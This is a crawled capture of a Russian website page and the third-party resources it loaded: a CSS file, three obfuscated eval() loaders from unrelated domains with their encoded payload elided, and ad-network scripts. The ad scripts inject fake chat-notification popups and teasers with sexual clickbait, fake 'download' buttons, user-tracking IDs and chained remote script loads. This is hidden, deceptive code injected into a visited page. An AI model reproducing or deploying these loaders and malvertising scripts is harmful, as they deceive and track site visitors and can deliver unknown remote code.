<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="ZjfXvXgwaEqTHdxsgxYYtq8kFmS2uz2NOn1erC2FI5QlJPPEX7aR2u5VucWtbgCJ"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1768930601-6338ef8e62aa82e4af772cecb08c976139941bdb;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://media5.cdnbase.com/media/markitup/sets/bbcode/style4.css
body_size: 3343
content:
/* -------------------------------------------------------------------
// markItUp!
// By Jay Salvat - http://markitup.jaysalvat.com/
// ------------------------------------------------------------------*/
.markItUpContainer{
	clear: both;
}

.markItUpContainer ul{
	margin-left: 0 !important;
}

.markItUp .spoiler a{
	background-image:url(images/spoiler.png);
}

.markItUp .cut a{
	background-image:url(images/cut.png);
}


.markItUp .bold a{
	background-image:url(images/bold.png);
}
.markItUp .italic a{
	background-image:url(images/italic.png);
}
.markItUp .underline a{
	background-image:url(images/underline.png);
}

.markItUp .stroke a{
	background-image:url(images/stroke.png);
}

.markItUp .picture a{
	background-image:url(images/picture.png);
}

.markItUp .flash a{
	background-image:url(images/flash_icon.png);
}

.markItUp .youtube a{
	background-image:url(images/youtube_icon.gif);
}

.markItUp .coub a{
	background-image:url(images/coub_icon.gif);
}

.markItUp .link a{
	background-image:url(images/link.png);
}

.markItUp .fonts a{
	background-image:url(images/fonts.png);
}
.markItUp .list-bullet a{
	background-image:url(images/list-bullet.png);
}
.markItUp .list-numeric a{
	background-image:url(images/list-numeric.png);
}
.markItUp .list-item a{
	background-image:url(images/list-item.png);
}

.markItUp .quotes a{
	background-image:url(images/quotes.png);
}
.markItUp .code a{
	background-image:url(images/code.png);
}
	
.markItUp .clean a{
	background-image:url(images/clean.png);
}
.markItUp .preview a{
	text-indent:16px !important;
	width:80px !important;
	background-image:url(images/preview.png);
}

.markItUp .colors a{
	background-image:url(images/colors.png);
}
.markItUp .colors ul{
	width:81px;
	padding:1px;	
}
.markItUp .colors  li{
	border:1px solid white;
	width:25px; height:25px;
	overflow:hidden;
	padding:0px; margin:0px;
	float:left;
}
.markItUp .colors ul a{
	width:25px; height:25px;
}
.markItUp .colors ul a:hover{
	background-color:transparent;
}

.markItUp .colors .col1-1 a {background:#FCE94F;}
.markItUp .colors .col1-2 a {background:#EDD400;}
.markItUp .colors .col1-3 a {background:#C4A000;}

.markItUp .colors .col2-1 a {background:#FCAF3E;}
.markItUp .colors .col2-2 a {background:#F57900;}
.markItUp .colors .col2-3 a {background:#CE5C00;}

.markItUp .colors .col3-1 a {background:#E9B96E;}
.markItUp .colors .col3-2 a {background:#C17D11;}
.markItUp .colors .col3-3 a {background:#8F5902;}

.markItUp .colors .col4-1 a {background:#8AE234;}
.markItUp .colors .col4-2 a {background:#73D216;}
.markItUp .colors .col4-3 a {background:#4E9A06;}
							
.markItUp .colors .col5-1 a {background:#729FCF;}
.markItUp .colors .col5-2 a {background:#3465A4;}
.markItUp .colors .col5-3 a {background:#204A87;}

.markItUp .colors .col6-1 a {background:#AD7FA8;}
.markItUp .colors .col6-2 a {background:#75507B;}
.markItUp .colors .col6-3 a {background:#5C3566;}

.markItUp .colors .col7-1 a {background:#EF2929;}
.markItUp .colors .col7-2 a {background:#CC0000;}
.markItUp .colors .col7-3 a {background:#A40000;}

.markItUp .colors .col8-1 a {background:#888A85;}
.markItUp .colors .col8-2 a {background:#555753;}
.markItUp .colors .col8-3 a {background:#000000;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1632
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe79c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe79c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"egfDFxnbJ",20,5,12))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/green/island5.js?26930a0.3230016179284565
body_size: 10655
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e11b57a1be_iM = function (e) {
	        this.sound = {
	            Url: '//cs09.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e11b57a1be_loadSound();

	    }
	    e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
	        var e11b57a1be_request = new XMLHttpRequest();
	        e11b57a1be_request.withCredentials = true;
	        e11b57a1be_request.responseType = "arraybuffer";
	        e11b57a1be_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e11b57a1be_request);
	        e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e11b57a1be_request.open("GET", this.sound.Url, true);
	        e11b57a1be_request.send();
	    };
	    e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e11b57a1be_src = this.sound.context.createBufferSource();
	        e11b57a1be_src.buffer = this.sound.bufferLoader;
	        e11b57a1be_src.connect(this.sound.context.destination);
	        e11b57a1be_src.start(0);
	        e11b57a1be_src.addEventListener("ended", function () {
	            e11b57a1be_src.stop(0);
	            e11b57a1be_src.disconnect();
	        }, e11b57a1be_src);
	    };
	    var e11b57a1be_ss = new e11b57a1be_iM();
	    e11b57a1be_ss.e11b57a1be_initSound();

	    const e11b57a1be_date = new Date();
	    const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
	    const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

	    function e11b57a1be_closePopup() {
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    function e11b57a1be_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e11b57a1be_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e11b57a1be_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e11b57a1be_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e11b57a1be_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e11b57a1be_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e11b57a1be_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs09.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e11b57a1be_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e11b57a1be_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e11b57a1be_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs09.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
	        document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/green/island.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1680
content:
var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe98c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",78,"pDAhcfqNT",35,5,24))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1673
content:
var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe26c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe26c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",22,"TbeVZFDdi",29,5,40))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/green/island.js?26930&mode=list&u=null&r=0.6724924519816684
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMjAyNjVfMTNfMTc2ODkzMDAwNTg4NzkwOTMxNzZfMjBfMy4yMS4xNTYuMTMyXmY3NDk4OGY0M2NkNDAxOTUyOTI5MWFjZTcxODdhODFiXjIwLjEuMjAuMjAyNg==','//cs10.ipmainbl.com/content/61421/3525433.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs10.ipmainbl.com/content/61421/3525433.webp','0','//cs10.ipmainbl.com/content/61421/3525433_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17689300058879093176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/complete/question.js?25089&u=null&a=0.005430131924099468
body_size: 10989
content:
	function eb64e3589b_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb64e3589b(teasers) {
		if (document.getElementById('eb64e3589b')) {
			document.getElementById('eb64e3589b').innerHTML = "";
			document.getElementById('eb64e3589b').classList.add('no-pop');
			
			
			document.getElementById('eb64e3589b').setAttribute("onclick", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmouseup", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmousedown", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("oncontextmenu", "return false");
			
			
			var eb64e3589b_place = document.getElementById('eb64e3589b');

			var eb64e3589b_table = document.createElement('table');
			eb64e3589b_table.cellPadding = "0";
			eb64e3589b_table.cellSpacing = "3";
			eb64e3589b_table.style.borderSpacing = "3px";
			eb64e3589b_table.style.borderCollapse = "inherit";
			eb64e3589b_table.style.width = "100%";
			eb64e3589b_table.style.margin = "0 auto";
			eb64e3589b_table.style.textAlign = "center";
			eb64e3589b_table.style.backgroundColor = "transparent";
			eb64e3589b_table.style.border = "1px solid #7b7b7b";
			eb64e3589b_table.style.borderRadius = "0px";
			eb64e3589b_table.style.tableLayout = "fixed";
			eb64e3589b_table.align = "center";
			eb64e3589b_place.appendChild(eb64e3589b_table);

			i = 0; 
			for (let l = 0; l < 4; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb64e3589b_tr = document.createElement('tr');
				eb64e3589b_table.appendChild(eb64e3589b_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb64e3589b_td = document.createElement('td');
					eb64e3589b_td.id = "eb64e3589b_c_"+i;
					if (teasers[i][6] == "1"){
						eb64e3589b_td.style.border = "1px solid #df6f78";
						eb64e3589b_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb64e3589b_td.style.border = "1px solid #7b7b7b";
						eb64e3589b_td.style.backgroundColor = "transparent";
						eb64e3589b_td.setAttribute("onmouseover", "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
						eb64e3589b_td.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb64e3589b_td.style.padding = "5px";
					eb64e3589b_td.style.borderRadius = "0px";
					eb64e3589b_td.style.textAlign = "center";
					eb64e3589b_td.style.verticalAlign = "top";
					eb64e3589b_td.align = "center";
					eb64e3589b_td.width = "100%";
					eb64e3589b_tr.appendChild(eb64e3589b_td);

					var eb64e3589b_teaser = document.createElement('a');
					eb64e3589b_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eb64e3589b_teaser.target = "_blank";
					eb64e3589b_teaser.rel = "nofollow";
					eb64e3589b_teaser.style.textDecoration = "none";
					eb64e3589b_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb64e3589b_teaser.style.zIndex = '1';
					eb64e3589b_teaser.style.position = 'relative';
					eb64e3589b_teaser.style.width = '100%';
					eb64e3589b_td.appendChild(eb64e3589b_teaser);
										
										
					eb64e3589b_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb64e3589b').removeChild(document.getElementById('eb64e3589b').firstChild);

							var eb64e3589b_script     = document.createElement('script');
							eb64e3589b_script.type    = 'text/javascript';
							eb64e3589b_script.charset = 'utf-8';
							eb64e3589b_script.async   = 'true';
							eb64e3589b_script.src     = 'https://ztdog.com/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=17689300054716946176&a=' + Math.random();
							document.body.appendChild(eb64e3589b_script);
						}, 1000);
					}
					
					var eb64e3589b_image = document.createElement('div'); 
					eb64e3589b_image.id  = "eb64e3589b_i_c_"+i;
										
					var eb64e3589b_image2 = document.createElement('img');
					eb64e3589b_image2.alt = "";
					eb64e3589b_image2.src = teasers[i][1];
					eb64e3589b_image2.style.width  = "200px";
					eb64e3589b_image2.style.height = "200px";
					eb64e3589b_image.style.overflow = "hidden";
					eb64e3589b_image.appendChild(eb64e3589b_image2);
					
										
					/*eb64e3589b_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb64e3589b_image.style.backgroundSize = 'cover'; 
					eb64e3589b_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb64e3589b_teaser.setAttribute("onmouseover", "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb64e3589b_teaser.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb64e3589b_temp_gifimage            = document.createElement('img');
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.src            = teasers[i][5];
						eb64e3589b_temp_gifimage.style.width    = "1px";
						eb64e3589b_temp_gifimage.style.height   = "1px";
						eb64e3589b_temp_gifimage.width          = "1";
						eb64e3589b_temp_gifimage.height         = "1";
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.title          = "";
						eb64e3589b_temp_gifimage.style.position = "fixed";
						eb64e3589b_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb64e3589b_temp_gifimage);
					}
					
					eb64e3589b_image.style.border = "0px solid #ffffff";
					eb64e3589b_image.style.borderRadius = "0px";
					eb64e3589b_image.style.width = "200px"; 
					eb64e3589b_image.style.height = "200px"; 
					eb64e3589b_image.style.position = 'inherit';
					eb64e3589b_image.style.cssFloat = 'none';
					eb64e3589b_image.style.boxSizing = "content-box";
					eb64e3589b_image.style.display = 'inline-block';
					eb64e3589b_image.style.margin = "0px";
					
										
					var eb64e3589b_title = document.createElement('div');
					eb64e3589b_title.innerHTML = teasers[i][2];
					eb64e3589b_title.style.fontSize = "10pt";
					eb64e3589b_title.style.color = "#990000";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textAlign = "center";
					eb64e3589b_title.style.fontFamily = "Arial";
					eb64e3589b_title.style.fontSize = "13px";
					eb64e3589b_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb64e3589b_title.style.color = "#000000";
						eb64e3589b_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_title.style.fontStyle = "normal";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textDecoration = "none";
					eb64e3589b_title.style.margin = "3px";
					eb64e3589b_title.style.height = "auto";
					eb64e3589b_title.id = "etarg_title_25089_"+i;

					
					var eb64e3589b_description = document.createElement('div');
					eb64e3589b_description.innerHTML = teasers[i][3];
					eb64e3589b_description.style.color = "#000000";
					eb64e3589b_description.style.fontSize = "10pt";
					eb64e3589b_description.style.textAlign = "center";
					eb64e3589b_description.style.fontFamily = "Arial";
					eb64e3589b_description.style.fontSize = "12px";
					eb64e3589b_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eb64e3589b_description.style.color = "#000000";
						eb64e3589b_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_description.style.fontStyle = "normal";
					eb64e3589b_description.style.fontWeight = "normal";
					eb64e3589b_description.style.textDecoration = "none";
					eb64e3589b_description.style.margin = "3px";
					eb64e3589b_description.style.height = "auto";
					eb64e3589b_description.id = "etarg_description_25089_"+i;

					var eb64e3589b_price = document.createElement('div');
					eb64e3589b_price.innerHTML = teasers[i][4];
					eb64e3589b_price.style.color = "#f25100";
					eb64e3589b_price.style.textAlign = "center";
					eb64e3589b_price.style.fontFamily = eb64e3589b_description.style.fontFamily;
					eb64e3589b_price.style.fontSize = eb64e3589b_description.style.fontSize;
					eb64e3589b_price.style.lineHeight = eb64e3589b_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb64e3589b_price.style.color = "#f25100";
					}
					eb64e3589b_price.style.fontStyle = eb64e3589b_description.style.fontStyle;
					eb64e3589b_price.style.fontWeight = "bold";
					eb64e3589b_price.style.textDecoration = eb64e3589b_description.style.textDecoration;
					eb64e3589b_price.style.height = "auto";

										eb64e3589b_teaser.appendChild(eb64e3589b_image);
					eb64e3589b_teaser.appendChild(eb64e3589b_title);
					eb64e3589b_teaser.appendChild(eb64e3589b_description);
					eb64e3589b_teaser.appendChild(eb64e3589b_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb64e3589b([['https://ztdog.com/clicks/MjUwODlfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2ODkzMDAwNTQ3MTY5NDYxNzZfMjBfMy4yMS4xNTYuMTMyXjRiZTFiY2Y1OTY5MTk5MGUyZjNmZmJiMzNiNDQ5ZDgwXjIwLjEuMjAuMjAyNg==','//cs10.ztdog.com/content/61421/3525424.webp','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','','0','//cs10.ztdog.com/content/61421/3525424_2.webp'],['https://ztdog.com/clicks/MjUwODlfMjgwOTA1XzIzLjAwNTQ1MV8xM18xNzY4OTMwMDA1NDcxNjk0NjE3Nl8yMF8zLjIxLjE1Ni4xMzJeMzhlM2U1ZWE2NmMxNjk5MTliNzBhY2EwNTMwNmQ4YjVeMjAuMS4yMC4yMDI2','//cs09.ztdog.com/content/61421/3439948.webp','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','','0',''],['https://ztdog.com/clicks/MjUwODlfMjgxNzI4XzIzLjAwNzc4Ml8xM18xNzY4OTMwMDA1NDcxNjk0NjE3Nl8yMF8zLjIxLjE1Ni4xMzJeNWNhNGJkNjlmY2YzYzQxMzVhMWJhMGE3OGMzZDllNzJeMjAuMS4yMC4yMDI2','//cs10.ztdog.com/content/61421/3442417.webp','СКАЧАТЬ','Для скачивания следуйте инструкции',' ','','0',''],['https://ztdog.com/clicks/MjUwODlfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2ODkzMDAwNTQ3MTY5NDYxNzZfMjBfMy4yMS4xNTYuMTMyXjMzNzQwZTFkMDVmNjdjNmY0MGI1MzM5ZTU2ZGU2NGNiXjIwLjEuMjAuMjAyNg==','//cs09.ztdog.com/content/61421/3525865.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs09.ztdog.com/content/61421/3525865_2.webp']]);  try { localStorage.setItem('eb64e3589b_uid', '17689300054716946176'); } catch (e) {}

--- FILE ---
